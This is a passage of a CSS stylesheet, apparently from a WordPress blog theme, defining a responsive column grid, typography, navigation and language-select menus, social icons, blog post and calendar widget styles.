	overflow:hidden;
}
.container.page-container{
	margin-top:10px;
}
/*Fix fancybox 2*/
body.fancybox-lock {
    overflow:visible !important;
    margin-right:auto !important;
}
.container {
    position:relative;
    width:960px;
    margin:0 auto;
    padding:0;
}
.container .column, .container .columns {
    float:left;
    display:inline;
    margin-left:10px;
    margin-right:10px;
}
.row {
    margin-bottom:20px;
}
/* Nested Column Classes */
.column.alpha, .columns.alpha {
    margin-left:0;
}
.column.omega, .columns.omega {
    margin-right:0;
}
/* Base Grid */
.container .one.column,.container .one.columns {
    width:40px;
}
.container .two.columns {
    width:100px;
}
.container .three.columns {
    width:160px;
}
.container .four.columns {
    width:220px;
}
.container .five.columns {
    width:280px;
}
.container .six.columns {
    width:340px;
}
.container .seven.columns {
    width:400px;
}
.container .eight.columns {
    width:460px;
}
.container .nine.columns {
    width:520px;
}
.container .ten.columns {
    width:580px;
}
.container .eleven.columns {
    width:640px;
}
.container .twelve.columns {
    width:700px;
}
.container .thirteen.columns {
    width:760px;
}
.container .fourteen.columns {
    width:820px;
}
.container .fifteen.columns {
    width:880px;
}
.container .sixteen.columns {
    width:940px;
}
.container .one-third.column {
    width:300px;
}
.container .two-thirds.column {
    width:620px;
}
/* Offsets */
.container .offset-by-one {
    padding-left:60px;
}
.container .offset-by-two {
    padding-left:120px;
}
.container .offset-by-three {
    padding-left:180px;
}
.container .offset-by-four {
    padding-left:240px;
}
.container .offset-by-five {
    padding-left:300px;
}
.container .offset-by-six {
    padding-left:360px;
}
.container .offset-by-seven {
    padding-left:420px;
}
.container .offset-by-eight {
    padding-left:480px;
}
.container .offset-by-nine {
    padding-left:540px;
}
.container .offset-by-ten {
    padding-left:600px;
}
.container .offset-by-eleven {
    padding-left:660px;
}
.container .offset-by-twelve {
    padding-left:720px;
}
.container .offset-by-thirteen {
    padding-left:780px;
}
.container .offset-by-fourteen {
    padding-left:840px;
}
.container .offset-by-fifteen {
    padding-left:900px;
}
/* #Tablet (Portrait)================================================== */
/* Note:Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:959px) {
    .container {
    width:768px;
}
.container .column,.container .columns {
    margin-left:10px;
    margin-right:10px;
}
.column.alpha,.columns.alpha {
    margin-left:0;
    margin-right:10px;
}
.column.omega,.columns.omega {
    margin-right:0;
    margin-left:10px;
}
.alpha.omega {
    margin-left:0;
    margin-right:0;
}
.container .one.column,.container .one.columns {
    width:28px;
}
.container .two.columns {
    width:76px;
}
.container .three.columns {
    width:124px;
}
.container .four.columns {
    width:172px;
}
.container .five.columns {
    width:220px;
}
.container .six.columns {
    width:268px;
}
.container .seven.columns {
    width:316px;
}
.container .eight.columns {
    width:364px;
}
.container .nine.columns {
    width:412px;
}
.container .ten.columns {
    width:460px;
}
.container .eleven.columns {
    width:508px;
}
.container .twelve.columns {
    width:556px;
}
.container .thirteen.columns {
    width:604px;
}
.container .fourteen.columns {
    width:652px;
}
.container .fifteen.columns {
    width:700px;
}
.container .sixteen.columns {
    width:748px;
}
.container .one-third.column {
    width:236px;
}
.container .two-thirds.column {
    width:492px;
}
/* Offsets */
.container .offset-by-one {
    padding-left:48px;
}
.container .offset-by-two {
    padding-left:96px;
}
.container .offset-by-three {
    padding-left:144px;
}
.container .offset-by-four {
    padding-left:192px;
}
.container .offset-by-five {
    padding-left:240px;
}
.container .offset-by-six {
    padding-left:288px;
}
.container .offset-by-seven {
    padding-left:336px;
}
.container .offset-by-eight {
    padding-left:384px;
}
.container .offset-by-nine {
    padding-left:432px;
}
.container .offset-by-ten {
    padding-left:480px;
}
.container .offset-by-eleven {
    padding-left:528px;
}
.container .offset-by-twelve {
    padding-left:576px;
}
.container .offset-by-thirteen {
    padding-left:624px;
}
.container .offset-by-fourteen {
    padding-left:672px;
}
.container .offset-by-fifteen {
    padding-left:720px;
}
}
/* #Mobile (Portrait)================================================== */
/* Note:Design for a width of 320px */
@media only screen and (max-width:767px) {
    .container {
    width:300px;
}
.container .columns,.container .column {
    margin:0;
}
.container .one.column,.container .one.columns,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column {
    width:300px;
}
/* Offsets */
.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen {
    padding-left:0;
}
}
/* #Mobile (Landscape)================================================== */
/* Note:Design for a width of 480px */
@media only screen and (min-width:480px) and (max-width:767px) {
    .container {
		width:420px;
	}
	.container .columns,.container .column {
		margin:0;
	}
	.container .one.column,.container .one.columns,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column {
		width:100%;
		max-width:420px;
	}
}
/* #Clearing================================================== */
/* Self Clearing Goodness */
.container:after {
    content:"";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
}
/* Use clearfix class on parent to clear nested columns, or wrap each row of columns in a <div class="row"> */
.clearfix:before,.clearfix:after,.row:before,.row:after {
    content:'';
    display:block;
    overflow:hidden;
    visibility:hidden;
    width:0;
    height:0;
}
.row:after,.clearfix:after {
    clear:both;
}
.row,.clearfix {
    zoom:1;
}
/* You can also use a <br class="clear" /> to clear columns */
.clear {
    clear:both;
    display:block;
    overflow:hidden;
    visibility:hidden;
    width:0;
    height:0;
}
article,aside,details,figcaption,figure,footer,header,nav,section {
    display:block;
}
ol, ul {
    list-style:none;
}
table {
    border-collapse:separate;
    border-spacing:0;
}
caption, th, td {
    font-weight:normal;
    text-align:left;
}
blockquote:before, blockquote:after, q:before, q:after {
    content:"";
}
blockquote, q {
    quotes:"" "";
}
a:hover, a:active {
    outline:0;
}
/*.site-content .entry-content p a img, .site-content .entry-content p img {
	box-shadow: 0 0px 1px rgba(0, 0, 0, 0.5)
}*/

.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
    max-width: 100%;
}

a img, img {
    border:0;
}
body,button,input,select,textarea {
    font-size:14px;
    line-height:1.5;
    font-weight:normal;
}
h1,h2,h3,h4,h5,h6 {
    clear:both;
	line-height:24px;
}
h1 {
	font-size: 27px;
}

h2 {
	font-size: 23px;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 17px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6{
    margin:10px 0;
	line-height:28px
}
hr {
    background-color:#ccc;
    border:0;
    height:1px;
    /*padding-left: 100%;
    padding-right: 100%;*/
}
p {
	margin: 1em 0 1em 0;
}
ul, ol {
    margin:0 0 1.5em 3em;
}
ul {
    list-style:disc;
}
ol {
    list-style:decimal;
    padding-bottom: 5%;
}
ul ul, ol ol, ul ol, ol ul {
    margin-bottom:0;
    margin-left:1.5em;
}
dt {
    font-weight:bold;
}
dd {
    margin:0 1.5em 1.5em;
}
b, strong {
    font-weight:bold;
}
dfn, cite, em, i {
    font-style:italic;
}
blockquote {
    margin:0 1.5em;
}
address {
    margin:0 0 1.5em;
}
pre {
    background:#eee;
    font-family:"Courier 10 Pitch", Courier, monospace;
    font-size:1.5em;
    font-size:15px;
    line-height:1.6;
    margin-bottom:1.6em;
    max-width:100%;
    overflow:auto;
    padding:1.6em;
}
code, kbd, tt, var {
    font:15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
    border-bottom:1px dotted #666;
    cursor:help;
}
mark, ins {
    background:#fff9c0;
    text-decoration:none;
}
sup,sub {
    font-size:75%;
    height:0;
    line-height:0;
    position:relative;
    vertical-align:baseline;
}
sup {
    bottom:1ex;
}
sub {
    top:.5ex;
}
small {
    font-size:75%;
}
big {
    font-size:125%;
}
figure {
    margin:0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
}
table {
    /*margin:0 0 1.5em;
    width:100%;*/
}
th {
    text-transform:uppercase;
}
button,input,select,textarea {
    font-size:100%;
    margin:0;
    vertical-align:baseline;
    vertical-align:middle;
}
button, input {
    line-height:normal;
    overflow:visible;
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
    background:#f15a23;
	border:none;
    font-family:"Open Sans";
    color: #fff;
	text-transform:uppercase;
    cursor:pointer;
    font-size:1.4rem;
    font-size:14px;
    padding:0.62em .7em .5em;
    webkit-appearance:button;
	-webkit-transition: background 0.2s ease-in-out; 
	-moz-transition: background 0.2s ease-in-out; 
	-khtml-transition: background 0.2s ease-in-out; 
	-o-transition: background 0.2s ease-in-out; 
	-ms-transition: background 0.2s ease-in-out; 
	transition: background 0.2s ease-in-out;
}
#comments{
	width:100%;
	float:left
}
#page #comments #commentform input[type="submit"] {
	max-height:none;
}
.single-post #comments #respond input[type="submit"]{
	line-height:12px;
}
button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover {
    background:#fe4502;
}
button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active {
	background:#fe4502;
}
input[type="checkbox"],input[type="radio"] {
    box-sizing:border-box;
    padding:0;
}
input[type="search"] {
    box-sizing:content-box;
    moz-box-sizing:content-box;
    webkit-appearance:textfield;
    webkit-box-sizing:content-box;
}
input[type="search"]::-webkit-search-decoration {
    webkit-appearance:none;
}
button::-moz-focus-inner,input::-moz-focus-inner {
    border:0;
    padding:0;
}
input[type=text],input[type=email],input[type=url],textarea {
    border:1px solid #e5e5e5;
    border-radius:3px;
    color:#45494c;
}
input[type=text]:focus,input[type=email]:focus,textarea:focus {
    color:#111;
}
input[type=text],input[type=email],input[type=url] {
    padding:3px;
}

#commentform label {
width: 75px;
float: left;
}

textarea {
    overflow:auto;
    padding-left:3px;
    vertical-align:top;
    width:98%;
}
a {
    color:#333333;
}

a:hover,a:focus,a:active {
    color:#FF5D2A;
}

.alignleft {
    display:inline;
    float:left;
    margin-right:1.5em;
}
.alignright {
    display:inline;
    float:right;
    margin-left:1.5em;
}
.aligncenter {
    clear:both;
    display:block;
    margin:0 auto;
}
.assistive-text {
    clip:rect(1px 1px 1px 1px);
    clip:rect(1px, 1px, 1px, 1px);
    position:absolute !important;
}
#header_language_select{
	float:right;
	height:100%;
	margin: 10px 0 0;
	padding:0;
	z-index:99999999;
}
#header_language_select ul{
	margin:0;
	list-style:none;
}
#header_language_select ul li.current{
	position: relative;
}
#lang-select-block a{
    display:block;
	color:#333333;
    text-decoration:none;
    text-transform:uppercase;
    padding:7px 20px;
	font-size:14px;
}
#lang-select-block .current a{
	-webkit-transition: all 0.3s ease-in-out; 
	-moz-transition: all 0.3s ease-in-out; 
	-khtml-transition: all 0.3s ease-in-out; 
	-o-transition: all 0.3s ease-in-out; 
	-ms-transition: all 0.3s ease-in-out; 
	transition: all 0.3s ease-in-out; 
}
#lang-select-block li.current:hover>a{
	background:#F15A23;
	color:#ffffff;
}
ul#lang-select-popup{
    box-shadow:0 3px 3px rgba(0,0,0,0.2);
	background:#fff;
    display:block;
    float:left;
    left:-26px;
    moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);
    webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);
    position:absolute;
    top:35px;
    -webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-khtml-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	-ms-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 
	opacity:0;
	margin:20px 0 0 0;
	_margin: 0; /*IE6 only*/
	visibility:hidden;
	z-index:999999;
}
#header_language_select ul li:hover > ul {
    margin: 0;
    opacity: 1;
    visibility: visible;
}
#lang-select-popup a {
    padding: 12px 15px;
    text-transform: none;
}
.main-navigation {
    display: inline-block;
    /*float:left;*/   
    clear:both; 
    margin:18px 0 0 0;
	position:relative;
    border-radius: 0px 0px 0px 0px;
-moz-border-radius: 0px 0px 0px 0px;
-webkit-border-radius: 0px 0px 0px 0px;
border: 1px solid #010b7c;

}
.main-navigation ul {
    list-style:none;
    margin:0;
    padding-left:0;
}

.main-navigation li:first-child {
	margin:0;
}

.main-navigation li {
    margin:0 0 0 10px;
}

 .main-navigation li {
    float:left;
    position:relative;
}
.main-navigation a {
    display:block;
    text-decoration:none;
    /*color:#333333;*/
    text-transform:uppercase;
    padding:7px 10px;
	font-size:14px;
}

.main-navigation ul ul {
    box-shadow:0 3px 3px rgba(0,0,0,0.2);
    display:block;
    float:left;
    left:0;
    moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);
    webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);
    background:none #fff;
    position:absolute;
    top:35px;
    z-index:99999;
	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-khtml-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	-ms-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 
	opacity:0;
	margin:20px 0 0 0;
	_margin: 0; /*IE6 only*/
	visibility:hidden;
    text-align: center;
}
.main-navigation ul ul ul {
    left:100%;
    top:0;
	margin:0 0 0 20px;
}
.main-navigation ul ul a {
    min-width:155px;
    background:none ;
    padding:12px 15px !important;
    color:#333333;
    text-transform:none;
    font-size:14px;
    box-shadow:none !important;
	transition:background 0 linear !important;
}
.main-navigation ul ul li:first-child {
    background:none;
}
.main-navigation ul ul li {
	float:left;
    width:100%;
    margin:0 !important
}
.main-navigation ul li:hover > a {
    background:none repeat scroll 0 0 #F15A23;
    color:#fff;
    padding:7px 10px;
	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.3s ease-in-out; 
	-khtml-transition: all 0.3s ease-in-out; 
	-o-transition: all 0.3s ease-in-out; 
	-ms-transition: all 0.3s ease-in-out; 
	transition: all 0.3s ease-in-out; 
	font-size:14px;
    border-radius: 12px 12px 12px 12px;
-moz-border-radius: 12px 12px 12px 12px;
-webkit-border-radius: 12px 12px 12px 12px;
border: 0px solid ;
}
.main-navigation ul ul:hover > a {
    color:#333 !important;
    text-shadow:none !important;
}
.main-navigation ul ul a:hover,
.main-navigation ul ul li.current_page_item a,
.main-navigation ul ul li.current-menu-item a,
.main-navigation ul ul li.current-menu-parent a, 
.main-navigation ul ul li.current-menu-ancestor a {
    color:#333;
    text-shadow:none !important;
}
.main-navigation ul li:hover > ul {
    margin:0;
	opacity:1;
	visibility:visible;
}
.main-navigation ul li.current_page_item a,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current-menu-parent a,
.main-navigation ul li.current_page_parent a,
.main-navigation ul li.current-menu-ancestor a {
    background:none repeat scroll 0 0 #F15A23;
    color:#fff;
    padding:7px 10px;
}
.menu-toggle {
    cursor:pointer;
}
.main-small-navigation .menu {
    display:none;
}
#masthead, #colophon, #content {
    float:left;
    width:100%;
    margin:10px 0;
    min-height:60px;
}
#colophon {
    margin:10px 0;
    border-top:1px solid #d6d6d6;
    padding:10px 0;
	position: relative;
}
#colophon .site-info {
    font-size:12px;
    float:left;
    width:420px;
    padding:8px 0;
}
#masthead .social-icon{
    float:right;
	width: 100%;
	margin-bottom: 10px;
}
#colophon .social-icon {
    float:right
}
#masthead .social-icon a{
	float:right;
    width:30px;
    height:30px;
    opacity:1;
    background-image:url(images/social.png);
    background-repeat:no-repeat;
}
#colophon .social-icon a {
    float:left;
    width:30px;
    height:30px;
    opacity:1;
    background-image:url(images/social.png);
    background-repeat:no-repeat;
}
#masthead .social-icon a:hover, #masthead .social-icon a:active,
#colophon .social-icon a:hover, #colophon .social-icon a:active {
    opacity:0.9
}
 #masthead .social-icon a.facebook,
 #colophon .social-icon a.facebook {
    background-position:-249px 0;
}
#masthead .social-icon a.twitter,
#colophon .social-icon a.twitter {
    background-position:-280px 0;
}
#masthead .social-icon a.linkedin,
#colophon .social-icon a.linkedin {
    background-position:-93px 0;
}
#masthead .social-icon a.myspace,
#colophon .social-icon a.myspace {
    background-position:-31px 0;
}
#masthead .social-icon a.googleplus,
#colophon .social-icon a.googleplus {
    background-position:-62px 0;
}
#masthead .social-icon a.dribbble,
#colophon .social-icon a.dribbble {
    background-position:0 0;
}
#masthead .social-icon a.skype,
#colophon .social-icon a.skype {
    background-position:-125px 0;
}
#masthead .social-icon a.flickr,
#colophon .social-icon a.flickr {
    background-position:-187px 0;
}
#masthead .social-icon a.youtube,
#colophon .social-icon a.youtube {
    background-position:-218px 0;
}
#masthead .social-icon a.rss,
#colophon .social-icon a.rss {
    background-position:-155px 0;
}
#masthead .social-icon a.vk,
#colophon .social-icon a.vk {
    background-position:-311px 0;
}
#masthead .social-icon a.pinterest,
#colophon .social-icon a.pinterest {
    background-position:-373px 0;
}
#masthead .social-icon a.instagram,
#colophon .social-icon a.instagram {
    background-position:-404px 0;
}

#masthead .social-icon a.yelp,
#colophon .social-icon a.yelp {
    background-position:-435px 0;
}

#masthead .social-icon a.email,
#colophon .social-icon a.email {
    background-position:-342px 0;
}
.sticky {
}
.hentry {
    margin:0 0 1.5em;
}
.entry-meta {
    clear:both;
}
.byline {
    display:none;
}
.single .byline,.group-blog .byline {
    display:inline;
}
.entry-content,.entry-summary {
    margin:1.5em 0 0;
    text-align: justify;
}
.page-links {
    clear:both;
    margin:0 0 1.5em;
}
.blog .format-aside .entry-title,.archive .format-aside .entry-title {
    display:none;
}
.site-header img,.comment-content img,.widget img {
    max-width:100%;
}
.site-header img,.entry-content img,img[class*="align"],img[class*="wp-image-"] {
    height:auto;
}
.site-header img, {
    max-width: 100%;
    height: auto;
}

img.size-full {
    width:100%;
	max-width: 100%;
}
.entry-content img.wp-smiley,.comment-content img.wp-smiley {
    border:none;
    margin-bottom:0;
    margin-top:0;
    padding:0;
}
.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.entry-thumbnail {
	display: block;
    /*float: left;*/
	padding:0 4.4%;
    max-width: 91.2%;
	margin:20px 0 0;
	height:auto;
}

.entry-thumbnail .wp-post-image {
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.5);
	height: auto;
    width: 100%;
}

.format-audio .wp-audio-shortcode {
    height: 30px !important;
    margin: 20px 0;
    max-width: 450px !important;
}

.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright {
    margin-bottom:1.5em;
	margin-bottom:15px;
}
.wp-caption img {
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.5);
}
.wp-caption-text {
    text-align:center;
}
.wp-caption .wp-caption-text {
    margin:0.8075em 0;
}
.site-content .gallery a img {
    border:none;
    height:auto;
    max-width:90%;
}
.site-content .gallery dd {
    margin:0;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}
embed,iframe,object {
    max-width:100%;
	clear:both;
}
.site-content .site-navigation {
    float:left;
    margin:0 0 1.5em;
    overflow:hidden;
    width:100%;
}
.site-content .nav-previous a,
.site-content .nav-next a{
	text-decoration:none
}
.site-content .nav-previous {
    float:left;
    width:46%;
}
.site-content .nav-next {
    float:right;
    text-align:right;
    width:46%;
}
.bypostauthor {
}
.widget {
    margin:0 0 1.5em;
}
#searchsubmit {
    display:none;
}
.main-slider-container {
    margin:0px 0;
    overflow:hidden;
    float:left;
    width:100%;
	position: relative;
}
.flex-direction-nav a {
	z-index:999
}


#page {position:relative;}
#page .container .btm_header, #page .container .entry-header {
    border-bottom:1px solid #d6d6d6;
	margin: 0 0 10px;
    text-align: center;
}

.search #page .container  .entry-header {
	border:0;
}

#page .container header .header-hgroup.left-pos {
    float:left;
    margin: 0 15px 0 0;
}

#page .container header .header-hgroup.center-pos {
	float: none;
	width:100%;
	display:block;
}

#page .container header .header-hgroup.center-pos a {
	text-align:center;
	display:block;
	float:none;
}

#page .container header .header-hgroup.right-pos  {
    float:right;
    margin: 0 0 0 15px;
}


#page .container header .menu-wrapper.left-pos {
	float:left;
	display:inline-block;
}

#page .container header .menu-wrapper.center-pos {
	float:none;
	display:block;
	margin:0 auto;
    text-align: center;
}

#page .container header .menu-wrapper.right-pos {
	float:right;
	display:inline-block;
}


#page .container header .header-hgroup.center-pos {
    float:right;
    /*margin: 0 15px 0 15px;*/
}

.page-header {
	 margin: 0 0 20px;
}

#page .container .content p {
    text-align:justify;
}
#page .description {
    float:left;
    width:100%;
    min-height:50px;
    margin:10px 0 20px 0;
    text-align:center;
}
#page .description .top_line, #page .description .btm_line {
    float:left;
    width:100%;
    height:13px}
#page .description .top_line {
    background:url(images/top-descr-hr.png) no-repeat center 0 transparent;
}
#page .description .btm_line {
    background:url(images/btm-descr-hr.png) no-repeat center 0 transparent;
}
#page .description .text {
    width:90%;
    margin:0 auto;
}
#page  .info_box_area {
    display: block;
    float: left;
    margin: 30px 0 25px;
    width: 100%;
}
#page .container header.entry-header h1.entry-title, 
#page .container header.archive-header h1.archive-title {
    /*font-size:20px;*/
    padding:0 0 20px 0;
    text-align: center;
}
#page  .info_box_area .info_box .infobox_title {
    margin:0 0 20px 0;
    font-weight:300}
#page .info_box_area .info_box .info_box_text {
    padding:0 25px;
}
#page .info_box_area .info_box img.icon {
    display:block;
    min-height:51px;
    margin:0 auto 15px;
    min-width:51px;
}
span.text_orange {
    color:#ff5d2a}
.select-menu {
    display:none;
    width:100%;
    margin:0 0 25px 0;
    cursor:pointer;
    padding:6px;
    background:#f9f9f9;
    border:1px solid #e3e3e3;
    color:#777;
    float:left}
header.post-header, .blog_post {
    float:left;
    width:100%}
.post-content .entry-summary,
.post-content .entry-content{clear:both}
.blog .blog_post,
.category .blog_post,
.tag .blog_post,
.author .blog_post,
.archive .blog_post,
.search .blog_post{
	margin:0 0 55px}
.blog .blog_post:last-of-type,
.category .blog_post:last-of-type,
.tag .blog_post:last-of-type,
.author .blog_post:last-of-type,
.search .blog_post:last-of-type{
	margin:0 0 35px}
.blog_post .date_of_post {
    position:relative;
	left:1px;
	width:54px;
    height:54px;
    color:#fff;
    float:left;
    margin:0;
	background: #F15A23; 
}
.blog_post .date_of_post .day_post {
    font-size:20px;
    text-align:center;
    filter:none;
    float:left;
    width:100%;
    font-weight:bold;
    margin:5px 0 0 0
}
.blog_post .date_of_post .month_post {
    font-size:13px;
    text-align:center;
    float:left;
    width:100%;
    text-transform:uppercase;
    line-height:18px;
	position:relative;
	top: -6px;
}
.blog_post .post-content {
    float:left;
    width:584px;
	padding:0 0 18px 0;
	border:1px solid #d6d6d6
}
.search .blog_post .post-content {
    width:884px;	}
.blog_post .post-content .entry-content,
.blog_post .post-content .entry-summary{
	padding:20px 4.4% 10px;
	margin-top:0}
.blog_post .post-content footer.entry-meta{
	margin:0;
	padding:0 4.4%}
.blog_post .post-content footer.entry-meta .comments-link,
.blog_post .post-content footer.entry-meta .author-link,
.blog_post .post-content footer.entry-meta .cat-links,
.blog_post .post-content footer.entry-meta .tag-links {
	height:22px;
    width:auto;
    padding:0 0 2px 26px;
    margin:0 10px 0 0}
.blog_post .post-content footer.entry-meta .edit-link{
	float:right;
	width:auto;
    padding:0;
    margin:0;
}
.blog_post .post-content footer.entry-meta .comments-link {
    background:url(images/comment.png) no-repeat 0 0 transparent;
}
.blog_post .post-content footer.entry-meta .author-link {
    background:url(images/user.png) no-repeat 0 0 transparent;
}
.blog_post .post-content footer.entry-meta .cat-links {
    background:url(images/category.png) no-repeat 0 3px transparent;
}
.blog_post .post-content footer.entry-meta .tag-links {
    background:url(images/tag.png) no-repeat 0 3px transparent;
}
.blog_post .post-content footer.entry-meta .comments-link:hover,.blog_post .post-content footer.entry-meta .author-link:hover,.blog_post .post-content footer.entry-meta .cat-links:hover {
    opacity:0.9}
.blog_post .post-content footer.entry-meta .comments-link a,.blog_post .post-content footer.entry-meta .tag-links a,.blog_post .post-content footer.entry-meta .author-link a,.blog_post .post-content footer.entry-meta .cat-links a,.blog_post .post-content footer.entry-meta .edit-link a {
    text-decoration:none;
}
.more-link {
    text-decoration:none;
    font-size:13px}
/* =Custom posts= */
article.post-password-required header.post-header .post-title{
	width:85.61%;
	padding: 0 10% 13px 4.4%;
	background:url(images/post-password.png) no-repeat 97% 0 transparent;
}
article.format-link header.post-header .post-title{
	width:85.61%;
	padding: 0 10% 13px 4.4%;
	background:url(images/post-link.png) no-repeat 97% 0 transparent;
}
article[class*=tag-twitter] header.post-header .post-title{
	width:85.61%;
	padding: 0 10% 13px 4.4%;
	background:url(images/post-twitter.png) no-repeat 97% 0 transparent;
}
article.format-quote header.post-header .post-title{
	width:85.61%;
	padding: 0 10% 13px 4.4%;
	background:url(images/post-quote.png) no-repeat 97% 0 transparent;
}
cite{font-weight:bold}
cite a{font-weight:bold;text-decoration:none}
article.format-image .wp-caption a{
	position:relative;
	display:block;
}
.single-post article.format-image img{
	width: auto;
	max-width: 100%;
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.5);
}
article.format-image .wp-caption a:after{
	position:absolute;
	display:block;
	left:0;
	top:0;
	width:100%;
	height:100%;
	content:" "; 
	background:url(images/image-linked.png) no-repeat center center transparent;
}
article.format-image .wp-caption a:hover:after{
	background:url(images/image-linked-hover.png) no-repeat center center transparent;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background:#fff !important
}
.entry-content iframe{max-height:380px}

.logo-description {
	float:left;
	display:block;
	word-wrap: break-word;
	text-decoration:none;
	margin:5px 0 0 0;
	/*color:#333333;*/
}

.logo-description h1.site-title {
	font-size:20px !important;
	font-weight:bold;
	line-height:20px;
	/*color:#333333;*/
}

.logo-description h2.site-description {
	font-size:14px !important;
	/*color:#333333;*/
}

header.post-header .post-title {
    float:left;
    width:91.21%;
    margin:14px 0 0;
    padding: 0 4.4% 13px ;
	word-wrap: break-word;
	border-bottom:2px solid #f15a23;
}
header.post-header .post-title a {
    text-decoration:none;
}
#page .container #secondary {
    float:left;
    width:100%;
    margin:10px 0 0 0
}
#page .container #secondary .widget {
    float:left;
    width:98%;
}
#page .container #secondary .widget h3.widget-title, #page .container #secondary .widget h1.widget-title {
    font-size:17px;
    text-align: center;
    border-bottom:2px solid #f15a23;
    padding:0 0 10px 0;
    margin:0 0 20px 0;
}
#page .container #secondary .widget ul {
    float:left;
    width:100%;
    list-style:none;
    margin:0 0 0 8px
}
#page .container #secondary .widget a {
    font-size:13px;
    text-decoration:none;
    text-transform: capitalize;
}
#page .container #secondary .widget ul li {
    margin:0 0 10px 0
}
#page .container #secondary .widget ul li.cat-item {
    background:url(images/arrow_cat.png) no-repeat 0 8px transparent;
    float:left;
    width:95%;
    padding:0 0 0 15px;
}
#page .container #secondary .widget ul li.current-cat,#page .container #secondary .widget ul li.cat-item:hover {
    background:url(images/arrow_cat_curr.png) no-repeat 0 9px transparent;
    float:left;
    width:95%;
    padding:0 0 0 15px;
}


/*calendar widget*/
#calendar_wrap{
	width:212px;
	border:1px solid #d9d9d9;
	padding:30px;
	margin: 0 auto;
}
#calendar_wrap #wp-calendar{
	border:0px;
	padding:0;
	margin:0;
	width:212px
}
#calendar_wrap #wp-calendar thead{
	display:block;
	float:left;
}
#calendar_wrap #wp-calendar tbody{
	width:210px;
	float:left;
}
table#wp-calendar td{
	padding:7px 5px;
	border:0px;
	text-align:center;
}
table#wp-calendar th{
	width:20px;
	display:inline-block;
	padding:7px 5px;
	border:0px;
	text-align:center;
	color:#2c9bb3;
}
table#wp-calendar th:last-child,table#wp-calendar th:nth-child(6){
	color:#333333
}
#wp-calendar caption{
	border-bottom:2px solid #d6d6d6;
	padding:0 0 15px 0;
	margin:0 0 13px 0;
	text-transform:uppercase;
	font-size:18px;
}
#wp-calendar td{
	width: 20px;
	height:14px;
	font-size:12px;
	line-height:14px;
	float:left;
	border:0px;
	color:#d6d6d6;
}
table#wp-calendar td.cal_has_posts{
	width:18px;
	border:1px solid #d6d6d6;
	border-radius:16px;
	color:#d6d6d6;
}
#wp-calendar td#today, #wp-calendar td#today~td{
	color:#8a8a8a;
}
table#wp-calendar td[colspan="1"]{
	width:18px;
}
table#wp-calendar td[colspan="2"]{
	width:50px;
}
table#wp-calendar td[colspan="3"]{
	width:80px;
}
table#wp-calendar td[colspan="4"]{
	width:110px;
}
table#wp-calendar td[colspan="5"]{
	width:140px;
}
table#wp-calendar td[colspan="6"]{
	width:170px;
}
table#wp-calendar td#prev{
	width:80px;
	text-align:left;
}
table#wp-calendar td#next{
	width:80px;
	text-align:right;
}


input#s {
    background:url("images/search_icon.png") no-repeat scroll 97% 5px transparent;
    border-radius:2px 2px 2px 2px;
    float:left;
    font-size:13px;
    height:22px;
    line-height:1.2em;
    padding:4px 32px 4px 5px;
    width:235px;
}
input[type="password"] {
	border: 1px solid #e5e5e5;
	border-radius:2px 2px 2px 2px;
	font-size:13px;
    height:22px;
    line-height:1.2em;
    padding:4px 5px;
    width:220px;
}

#back-top   { 
	bottom: 55px;
    display: none;
    position: absolute;
    right: 2%;
}

#back-top a  { 
	text-decoration: none; 
	font-size: 18px; 
	color: #000;
}

.glr-container-image  {
	float:left; 
	width:100%; 
